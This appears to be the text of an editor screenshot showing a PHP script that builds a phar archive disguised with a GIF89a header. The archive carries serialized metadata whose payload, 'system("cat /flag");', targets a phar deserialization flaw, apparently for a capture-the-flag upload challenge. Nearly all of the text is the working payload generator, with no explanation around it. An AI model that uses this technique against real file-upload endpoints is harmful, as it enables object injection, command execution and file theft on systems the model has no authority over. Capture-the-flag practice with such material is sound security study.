 File Edit Selection Find View Goto Tools Project Preferences Help
test.php × unseri.php × upload_file.php × upload_file.html
1 <?php
2 class comrade{
3 var $data='system("cat /flag");';
4 function __wakeup(){
5 echo $this->data;
6 }
7 }
8
9 @unlink('comrade.phar');
10 $phar=new Phar('comrade.phar');
11 $phar->startBuffering();
12 $phar->setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
13 $phar->addFromString('asd.txt','xczzzxc');
14 $object=new comrade;
15 $phar->setMetadata($object);
16 $phar->stopBuffering();
17 ?>
18
19